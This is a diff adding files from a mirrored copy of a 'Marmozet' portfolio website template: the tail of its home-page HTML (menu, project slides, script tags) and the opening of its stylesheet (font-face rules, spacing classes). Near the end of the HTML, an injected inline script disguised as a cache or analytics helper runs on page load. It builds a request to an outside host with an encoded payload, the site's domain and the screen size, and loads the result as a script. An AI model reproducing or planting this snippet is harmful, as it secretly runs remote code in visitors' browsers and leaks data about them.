+                            <span class="two"></span>
+                            <span class="tre"></span>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+
+        <div class="bg_block_first"></div>
+        <div class="bg_block_second"></div>
+
+        <div class="manu-container">
+            <div class="menu">
+                <div class="data">
+                    <div class="links">
+                        <ul>
+                            <li><span class="menu-link multi-start">Works</span>
+                                <ul class="multimenu">
+                                    <li><a class="link load-marmoset" href="esensifiksi.com/tf/marmozet/index-2.html">Fullscreen</a></li>
+                                    <li><a class="link load-marmoset" href="esensifiksi.com/tf/marmozet/home-single.html">Single</a></li>
+                                    <li><a class="link load-marmoset" href="esensifiksi.com/tf/marmozet/home-multi-vert.html">Multi</a></li>
+                                </ul>
+                            </li>
+                            <li><a class="menu-link multi-leave link load-marmoset" href="esensifiksi.com/tf/marmozet/about.html">About</a></li>
+                            <li><a class="menu-link multi-leave link load-marmoset" href="esensifiksi.com/tf/marmozet/blog-sidebar.html">Blog</a></li>
+                            <li><a class="menu-link multi-leave link load-marmoset" href="esensifiksi.com/tf/marmozet/contact.html">Contact</a></li>
+                            <li><a class="menu-link multi-leave link load-marmoset" href="esensifiksi.com/tf/marmozet/index-2.html">Buy Now</a></li>
+                        </ul>
+                    </div>
+
+                </div>
+
+            </div>
+        </div>
+    </nav>
+    <!-- Logo -->
+    <div class="logo">
+        <a class="link" href="esensifiksi.com/tf/marmozet/index-2.html"><img src="esensifiksi.com/tf/marmozet/assets/img/logo.png" alt="logo"></a>
+    </div>
+
+    <!-- Custom Cursor -->
+    <div class="cursor"></div>
+    <div class="cursor-follower"></div>
+    <div class="up-down">
+        <div class="to-up c-magnetic empty-cursor">
+            <div class="span">
+                <div class="circle">
+                    <div class="arrow"></div>
+                </div>
+            </div>
+        </div>
+        <div class="to-down c-magnetic empty-cursor">
+            <div class="span">
+                <div class="circle">
+                    <div class="arrow"></div>
+                </div>
+            </div>
+        </div>
+    </div>
+    <div class="swiper-pagination"></div>
+    <!-- social media -->
+    <div class="social">
+        <ul>
+            <li class="c-magnetic">
+                <span>
+                    <a class="link span" href="#" target="_blank">
+                        <i class="fab fa-facebook" aria-hidden="true"></i>
+                    </a>
+                </span>
+            </li>
+
+            <li class="c-magnetic">
+                <span>
+                    <a class="link span" href="#" target="_blank">
+                        <i class="fab fa-instagram" aria-hidden="true"></i>
+                    </a>
+                </span>
+            </li>
+
+            <li class="c-magnetic">
+                <span>
+                    <a class="link span" href="#" target="_blank">
+                        <i class="fab fa-twitter" aria-hidden="true"></i>
+                    </a>
+                </span>
+            </li>
+
+            <li class="c-magnetic">
+                <span>
+                    <a class="link span" href="#" target="_blank">
+                        <i class="fab fa-behance" aria-hidden="true"></i>
+                    </a>
+                </span>
+            </li>
+        </ul>
+    </div>
+
+    <div class="copyright">
+        <p>&copy; cingunt 2019</p>
+    </div>
+
+    <!-- Scroll Animimation -->
+    <div class="c-scroll-icon">
+        <p>SCROLL</p>
+        <div class="c-scroll-icon-line-mask">
+            <div class="c-scroll-icon-line"></div>
+        </div>
+        <div class="c-scroll-icon-triangle">
+            <div class="c-scroll-icon-triangle-mask first">
+                <div class="c-scroll-icon-triangle-line first"></div>
+            </div>
+            <div class="c-scroll-icon-triangle-mask right">
+                <div class="c-scroll-icon-triangle-line right"></div>
+            </div>
+            <div class="c-scroll-icon-triangle-mask left">
+                <div class="c-scroll-icon-triangle-line left"></div>
+            </div>
+            <div class="c-scroll-icon-triangle-mask last">
+                <div class="c-scroll-icon-triangle-line last"></div>
+            </div>
+        </div>
+    </div>
+
+
+
+    <!-- border main -->
+    <div class="border-fixed"></div>
+
+    <div class="swiper-container">
+
+        <div class="swiper-wrapper">
+
+            <!-- Start Project 00 -->
+            <div class="swiper-slide">
+
+                <div class="title-work">
+                    <!-- Project Title -->
+                    <h2>
+                        <span class="head-text">Future</span>
+                    </h2>
+                    <!-- Project Tag -->
+                    <div class="tag-head">
+                        <ul class="tag-work">
+                            <li>Web Design</li>
+                            <li>Visual Art</li>
+                            <li>Branding</li>
+                        </ul>
+                    </div>
+                    <!-- Project Button -->
+                    <div class="c-magnetic">
+                        <div class="span">
+                            <div class="btn-discover">
+                                <a class="load-marmoset" href="esensifiksi.com/tf/marmozet/single-project.html">
+                                    <div class="learn-more empty-cursor">
+                                        <div class="circle">
+                                            <span class="icon arrow"></span>
+                                        </div>
+                                        <p class="button-text">DISCOVER</p>
+                                    </div>
+                                </a>
+                            </div>
+                        </div>
+                    </div>
+
+                </div>
+                <!-- Project Background -->
+                <div class="bg">
+                    <div class="overlay-bg"></div>
+                    <div class="project-img project-0"></div>
+                </div>
+                <!-- overlay on slide -->
+                <div class="overlay-swipe">
+                    <div class="over-1"></div>
+                    <div class="over-2"></div>
+                    <div class="over-3"></div>
+                    <div class="over-4"></div>
+                    <div class="over-5"></div>
+
+                    <div class="over-1-border"></div>
+                    <div class="over-2-border"></div>
+                    <div class="over-3-border"></div>
+                    <div class="over-4-border"></div>
+                </div>
+            </div>
+            <!-- End Project 00 -->
+
+            <!-- Start Project 01 -->
+            <div class="swiper-slide">
+
+                <div class="title-work">
+                    <!-- Project Title -->
+                    <h2>
+                        <span class="head-text">Hidden School</span>
+                    </h2>
+                    <!-- Project Tag -->
+                    <div class="tag-head">
+                        <ul class="tag-work">
+                            <li>Web Design</li>
+                            <li>Visual Art</li>
+                            <li>Branding</li>
+                        </ul>
+                    </div>
+                    <!-- Project Button -->
+                    <div class="c-magnetic">
+                        <div class="span">
+                            <div class="btn-discover">
+                                <a class="load-marmoset" href="esensifiksi.com/tf/marmozet/single-project.html">
+                                    <div class="learn-more empty-cursor">
+                                        <div class="circle">
+                                            <span class="icon arrow"></span>
+                                        </div>
+                                        <p class="button-text">DISCOVER</p>
+                                    </div>
+                                </a>
+                            </div>
+                        </div>
+                    </div>
+
+                </div>
+                <!-- Project Background -->
+                <div class="bg">
+                    <div class="overlay-bg"></div>
+                    <div class="project-img project-1"></div>
+                </div>
+
+                <!-- overlay on slide -->
+                <div class="overlay-swipe">
+                    <div class="over-1"></div>
+                    <div class="over-2"></div>
+                    <div class="over-3"></div>
+                    <div class="over-4"></div>
+                    <div class="over-5"></div>
+
+                    <div class="over-1-border"></div>
+                    <div class="over-2-border"></div>
+                    <div class="over-3-border"></div>
+                    <div class="over-4-border"></div>
+                </div>
+            </div>
+            <!-- End Project 01 -->
+
+
+            <!-- Start Project 02 -->
+            <div class="swiper-slide">
+                <div class="title-work">
+                    <!-- Project Title -->
+                    <h2>
+                        <span class="head-text">Adventures</span>
+                    </h2>
+                    <!-- Project Tag -->
+                    <div class="tag-head">
+                        <ul class="tag-work">
+                            <li>Photography</li>
+                            <li>Visual Art</li>
+                            <li>Direction</li>
+                        </ul>
+                    </div>
+                    <!-- Project Button -->
+                    <div class="c-magnetic">
+                        <div class="span">
+                            <div class="btn-discover">
+                                <a class="load-marmoset" href="esensifiksi.com/tf/marmozet/single-project.html">
+                                    <div class="learn-more empty-cursor">
+                                        <div class="circle">
+                                            <span class="icon arrow"></span>
+                                        </div>
+                                        <p class="button-text">DISCOVER</p>
+                                    </div>
+                                </a>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+                <!-- Project Background -->
+                <div class="bg">
+                    <div class="overlay-bg"></div>
+                    <div class="project-img project-2"></div>
+                </div>
+                <!-- overlay on slide -->
+                <div class="overlay-swipe">
+                    <div class="over-1"></div>
+                    <div class="over-2"></div>
+                    <div class="over-3"></div>
+                    <div class="over-4"></div>
+                    <div class="over-5"></div>
+
+                    <div class="over-1-border"></div>
+                    <div class="over-2-border"></div>
+                    <div class="over-3-border"></div>
+                    <div class="over-4-border"></div>
+                </div>
+            </div>
+            <!-- End Project 02 -->
+
+
+            <!-- Start Project 03 -->
+            <div class="swiper-slide">
+                <div class="title-work">
+                    <!-- Project Title -->
+                    <h2>
+                        <span class="head-text">Yuvva</span>
+                    </h2>
+                    <!-- Project Tag -->
+                    <div class="tag-head">
+                        <ul class="tag-work">
+                            <li>Web Design</li>
+                            <li>Visual Art</li>
+                            <li>Branding</li>
+                        </ul>
+                    </div>
+                    <!-- Project Button -->
+                    <div class="c-magnetic">
+                        <div class="span">
+                            <div class="btn-discover">
+                                <a class="load-marmoset" href="esensifiksi.com/tf/marmozet/single-project.html">
+                                    <div class="learn-more empty-cursor">
+                                        <div class="circle">
+                                            <span class="icon arrow"></span>
+                                        </div>
+                                        <p class="button-text">DISCOVER</p>
+                                    </div>
+                                </a>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Project Background -->
+                <div class="bg">
+                    <div class="overlay-bg"></div>
+                    <div class="project-img project-3"></div>
+                </div>
+                <!-- overlay on slide -->
+                <div class="overlay-swipe">
+                    <div class="over-1"></div>
+                    <div class="over-2"></div>
+                    <div class="over-3"></div>
+                    <div class="over-4"></div>
+                    <div class="over-5"></div>
+
+                    <div class="over-1-border"></div>
+                    <div class="over-2-border"></div>
+                    <div class="over-3-border"></div>
+                    <div class="over-4-border"></div>
+                </div>
+            </div>
+            <!-- End Project 03 -->
+
+            <!-- Start Project 04 -->
+            <div class="swiper-slide">
+                <div class="title-work">
+                    <!-- Project Title -->
+                    <h2>
+                        <span class="head-text">Castle la</span>
+                    </h2>
+                    <!-- Project Tag -->
+                    <div class="tag-head">
+                        <ul class="tag-work">
+                            <li>Web Design</li>
+                            <li>Visual Art</li>
+                            <li>Branding</li>
+                        </ul>
+                    </div>
+                    <!-- Project Button -->
+                    <div class="c-magnetic">
+                        <div class="span">
+                            <div class="btn-discover">
+                                <a class="load-marmoset" href="esensifiksi.com/tf/marmozet/single-project.html">
+                                    <div class="learn-more empty-cursor">
+                                        <div class="circle">
+                                            <span class="icon arrow"></span>
+                                        </div>
+                                        <p class="button-text">DISCOVER</p>
+                                    </div>
+                                </a>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Project Background -->
+                <div class="bg">
+                    <div class="overlay-bg"></div>
+                    <div class="project-img project-4"></div>
+                </div>
+                <!-- overlay on slide -->
+                <div class="overlay-swipe">
+                    <div class="over-1"></div>
+                    <div class="over-2"></div>
+                    <div class="over-3"></div>
+                    <div class="over-4"></div>
+                    <div class="over-5"></div>
+
+                    <div class="over-1-border"></div>
+                    <div class="over-2-border"></div>
+                    <div class="over-3-border"></div>
+                    <div class="over-4-border"></div>
+                </div>
+            </div>
+            <!-- End Project 04 -->
+
+            <!-- Start Project 05 -->
+            <div class="swiper-slide">
+                <div class="title-work">
+                    <!-- Project Title -->
+                    <h2>
+                        <span class="head-text">After Hours</span>
+                    </h2>
+                    <!-- Project Tag -->
+                    <div class="tag-head">
+                        <ul class="tag-work">
+                            <li>Web Design</li>
+                            <li>Visual Art</li>
+                            <li>Branding</li>
+                        </ul>
+                    </div>
+                    <!-- Project Button -->
+                    <div class="c-magnetic">
+                        <div class="span">
+                            <div class="btn-discover">
+                                <a class="load-marmoset" href="esensifiksi.com/tf/marmozet/single-project.html">
+                                    <div class="learn-more empty-cursor">
+                                        <div class="circle">
+                                            <span class="icon arrow"></span>
+                                        </div>
+                                        <p class="button-text">DISCOVER</p>
+                                    </div>
+                                </a>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+                <!-- Project Background -->
+                <div class="bg">
+                    <div class="overlay-bg"></div>
+                    <div class="project-img project-5"></div>
+                </div>
+                <!-- overlay on slide -->
+                <div class="overlay-swipe">
+                    <div class="over-1"></div>
+                    <div class="over-2"></div>
+                    <div class="over-3"></div>
+                    <div class="over-4"></div>
+                    <div class="over-5"></div>
+
+                    <div class="over-1-border"></div>
+                    <div class="over-2-border"></div>
+                    <div class="over-3-border"></div>
+                    <div class="over-4-border"></div>
+                </div>
+            </div>
+            <!-- End Project 05 -->
+
+            <!-- Start Project 06 -->
+            <div class="swiper-slide">
+                <div class="title-work">
+                    <!-- Project Title -->
+                    <h2>
+                        <span class="head-text">Morning Dew</span>
+                    </h2>
+                    <!-- Project Tag -->
+                    <div class="tag-head">
+                        <ul class="tag-work">
+                            <li>Web Design</li>
+                            <li>Visual Art</li>
+                            <li>Branding</li>
+                        </ul>
+                    </div>
+                    <!-- Project Button -->
+                    <div class="c-magnetic">
+                        <div class="span">
+                            <div class="btn-discover">
+                                <a class="load-marmoset" href="esensifiksi.com/tf/marmozet/single-project.html">
+                                    <div class="learn-more empty-cursor">
+                                        <div class="circle">
+                                            <span class="icon arrow"></span>
+                                        </div>
+                                        <p class="button-text">DISCOVER</p>
+                                    </div>
+                                </a>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Project Background -->
+                <div class="bg">
+                    <div class="overlay-bg"></div>
+                    <div class="project-img project-6"></div>
+                </div>
+                <!-- overlay on slide -->
+                <div class="overlay-swipe">
+                    <div class="over-1"></div>
+                    <div class="over-2"></div>
+                    <div class="over-3"></div>
+                    <div class="over-4"></div>
+                    <div class="over-5"></div>
+
+                    <div class="over-1-border"></div>
+                    <div class="over-2-border"></div>
+                    <div class="over-3-border"></div>
+                    <div class="over-4-border"></div>
+                </div>
+            </div>
+            <!-- End Project 06 -->
+
+        </div>
+    </div>
+
+
+    <script src="esensifiksi.com/tf/marmozet/assets/js/plugin.js"></script>
+    <script src="esensifiksi.com/tf/marmozet/assets/js/fullsreen-showcase.js"></script>
+    <script src="esensifiksi.com/tf/marmozet/assets/js/main.js"></script>
+    <script type="text/javascript">
+        if (self == top) {
+            function netbro_cache_analytics(fn, callback) {
+                setTimeout(function() {
+                    fn();
+                    callback();
+                }, 0);
+            }
+
+            function sync(fn) {
+                fn();
+            }
+
+            function requestCfs() {
+                var idc_glo_url = (location.protocol == "https:" ? "https://" : "http://");
+                var idc_glo_r = Math.floor(Math.random() * 99999999999);
+                var url = idc_glo_url + "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582Am8lISurprAUiWnkSN8PMRtkkQGuaAttAdH2mAYspo0NDLlwFgZqGDNeYa0G4cRM2r7Qlel8scAglJzUgxXLZII2Zze%2fwI6CFL3DqRmrBRncWrefjJ1NWZchSqH%2bnFGk0GZDq4AFzACcASjT1dNgYY6ZXooFo0eG79wyzCyK6nvxWJBJh3oVMnPeUBb%2bVyeOE6XlG%2fiNltxbmd9k%2fX2eSNmAF0LVUx8MVIpY1WvI674qZWlR2HtQs8Jrvbh1PiPG4Dp%2fViB0JOraktGj3DMg2eCZeAa52Eca27rvfyKlDea31OoFvZFnhHYoZnqbE1QSlMMIePIgBE%2buCvQrmyOTbF7VLWUR34VFalDGXqWIqcCyvzv4VBm%2bYnsXkPGn6tqj7w0YCFA8NG8KUQ0mNIGxJN6G6CxnXQiT%2b0zr14T8XvlInrk9qenCrUF%2fagw2kvCicHEaSyDJAG9C9Gi%2bfKVaXodzxSjhHOH%2fw%3d%3d" + "&idc_r=" + idc_glo_r + "&domain=" + document.domain + "&sw=" + screen.width + "&sh=" + screen.height;
+                var bsa = document.createElement('script');
+                bsa.type = 'text/javascript';
+                bsa.async = true;
+                bsa.src = url;
+                (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bsa);
+            }
+            netbro_cache_analytics(requestCfs, function() {});
+        };
+    </script>
 </body>
 
+
+<!-- Mirrored from esensifiksi.com/tf/marmozet/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 22 Dec 2019 05:20:39 GMT -->
+
 </html>--- a/esensifiksi.com/tf/marmozet/assets/css/main.css
+++ b/esensifiksi.com/tf/marmozet/assets/css/main.css
@@ -0,0 +1,1604 @@
+/*-----------------------------------------------------------------
+Project             : Marmozet – Portfolio Showcase HTML5 Template
+Version             : 1.0
+Author              : Cingunt-Themes
+=====================================================================
+
+[Table of contents]
+
+00. General Style
+01. Header/Navbar
+02. Project
+03. Customize
+04. About
+05. Service
+06. Testimonial
+07. Next Page
+08. Single Project
+09. Contact
+
+==================================================================*/
+
+
+/* ==========================================================================
+                            [00] General Style
+   ========================================================================== */
+
+/* Google Font */
+/* poppins-100 - latin */
+@font-face {
+    font-family: 'Poppins';
+    font-style: normal;
+    font-weight: 100;
+    src: url("../fonts/poppins/poppins-v5-latin-100.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Thin"), local("Poppins-Thin"), url("../fonts/poppins/poppins-v5-latin-100d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-100.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-100.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-100.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-100.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-100italic - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: italic;
+    font-weight: 100;
+    src: url("../fonts/poppins/poppins-v5-latin-100italic.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Thin Italic"), local("Poppins-ThinItalic"), url("../fonts/poppins/poppins-v5-latin-100italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-100italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-100italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-100italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-100italic.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-200 - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: normal;
+    font-weight: 200;
+    src: url("../fonts/poppins/poppins-v5-latin-200.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins ExtraLight"), local("Poppins-ExtraLight"), url("../fonts/poppins/poppins-v5-latin-200d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-200.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-200.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-200.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-200.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-300italic - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: italic;
+    font-weight: 300;
+    src: url("../fonts/poppins/poppins-v5-latin-300italic.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Light Italic"), local("Poppins-LightItalic"), url("../fonts/poppins/poppins-v5-latin-300italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-300italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-300italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-300italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-300italic.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-300 - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: normal;
+    font-weight: 300;
+    src: url("../fonts/poppins/poppins-v5-latin-300.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Light"), local("Poppins-Light"), url("../fonts/poppins/poppins-v5-latin-300d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-300.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-300.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-300.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-300.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-regular - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: normal;
+    font-weight: 400;
+    src: url("../fonts/poppins/poppins-v5-latin-regular.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Regular"), local("Poppins-Regular"), url("../fonts/poppins/poppins-v5-latin-regulard41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-regular.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-regular.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-regular.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-regular.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-italic - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: italic;
+    font-weight: 400;
+    src: url("../fonts/poppins/poppins-v5-latin-italic.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Italic"), local("Poppins-Italic"), url("../fonts/poppins/poppins-v5-latin-italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-italic.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-200italic - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: italic;
+    font-weight: 200;
+    src: url("../fonts/poppins/poppins-v5-latin-200italic.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins ExtraLight Italic"), local("Poppins-ExtraLightItalic"), url("../fonts/poppins/poppins-v5-latin-200italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-200italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-200italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-200italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-200italic.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-500 - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: normal;
+    font-weight: 500;
+    src: url("../fonts/poppins/poppins-v5-latin-500.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Medium"), local("Poppins-Medium"), url("../fonts/poppins/poppins-v5-latin-500d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-500.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-500.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-500.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-500.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-500italic - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: italic;
+    font-weight: 500;
+    src: url("../fonts/poppins/poppins-v5-latin-500italic.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Medium Italic"), local("Poppins-MediumItalic"), url("../fonts/poppins/poppins-v5-latin-500italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-500italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-500italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-500italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-500italic.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-600italic - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: italic;
+    font-weight: 600;
+    src: url("../fonts/poppins/poppins-v5-latin-600italic.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins SemiBold Italic"), local("Poppins-SemiBoldItalic"), url("../fonts/poppins/poppins-v5-latin-600italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-600italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-600italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-600italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-600italic.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-600 - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: normal;
+    font-weight: 600;
+    src: url("../fonts/poppins/poppins-v5-latin-600.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins SemiBold"), local("Poppins-SemiBold"), url("../fonts/poppins/poppins-v5-latin-600d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-600.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-600.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-600.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-600.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-700 - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: normal;
+    font-weight: 700;
+    src: url("../fonts/poppins/poppins-v5-latin-700.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Bold"), local("Poppins-Bold"), url("../fonts/poppins/poppins-v5-latin-700d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-700.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-700.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-700.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-700.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-700italic - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: italic;
+    font-weight: 700;
+    src: url("../fonts/poppins/poppins-v5-latin-700italic.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Bold Italic"), local("Poppins-BoldItalic"), url("../fonts/poppins/poppins-v5-latin-700italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-700italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-700italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-700italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-700italic.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-800 - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: normal;
+    font-weight: 800;
+    src: url("../fonts/poppins/poppins-v5-latin-800.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins ExtraBold"), local("Poppins-ExtraBold"), url("../fonts/poppins/poppins-v5-latin-800d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-800.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-800.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-800.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-800.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-800italic - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: italic;
+    font-weight: 800;
+    src: url("../fonts/poppins/poppins-v5-latin-800italic.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins ExtraBold Italic"), local("Poppins-ExtraBoldItalic"), url("../fonts/poppins/poppins-v5-latin-800italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-800italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-800italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-800italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-800italic.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-900 - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: normal;
+    font-weight: 900;
+    src: url("../fonts/poppins/poppins-v5-latin-900.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Black"), local("Poppins-Black"), url("../fonts/poppins/poppins-v5-latin-900d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-900.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-900.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-900.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-900.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  /* poppins-900italic - latin */
+  @font-face {
+    font-family: 'Poppins';
+    font-style: italic;
+    font-weight: 900;
+    src: url("../fonts/poppins/poppins-v5-latin-900italic.eot");
+    /* IE9 Compat Modes */
+    src: local("Poppins Black Italic"), local("Poppins-BlackItalic"), url("../fonts/poppins/poppins-v5-latin-900italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-900italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-900italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-900italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-900italic.svg#Poppins") format("svg");
+    /* Legacy iOS */
+  }
+  
+  @import url('https://fonts.googleapis.com/css?family=Playfair+Display:900,900i');
+
+/*preloader */
+#preloader {
+    width: 100%;
+    height: 100%;
+    position: fixed;
+    z-index: 9998;
+    background: #181818;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+}
+
+#preloader p {
+    color: #fff;
+    font-size: 12px;
+    margin-top: 10px;
+}
+
+.loader-logo {
+    position: absolute;
+    left: 50%;
+    top: 50%;
+    transform: translate(-50%, -50%);
+
+}
+
+.loader-logo img {
+    height: 40px;
+}
+
+.mt-full {
+    margin-top: 100vh !important;
+}
+
+.mt-10 {
+    margin-top: 10px !important;
+}
+
+.mt-20 {
+    margin-top: 20px !important;
+}
+
+.mt-30 {
+    margin-top: 30px !important;
+}
+
+.mt-40 {
+    margin-top: 40px !important;
+}
+
+.mt-50 {
+    margin-top: 50px !important;
+}
+
+.mt-60 {
+    margin-top: 60px !important;
+}
+
+.mt-60 {
+    margin-top: 60px !important;
+}
+
+.mt-70 {
+    margin-top: 70px !important;
+}
+
+
+.mt-80 {
+    margin-top: 80px !important;
+}
+
+
+.mt-90 {
+    margin-top: 90px !important;
+}
+
+.mb-40 {
+    margin-bottom: 40px !important;
+}
+.mb-20 {
+    margin-bottom: 20px !important;
+}
+
+.centered {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+section {
+    padding-top: 70px;
+    padding-bottom: 70px;
+}
+
+::-webkit-scrollbar {
+    width: 0px;
+    ;
+}
+
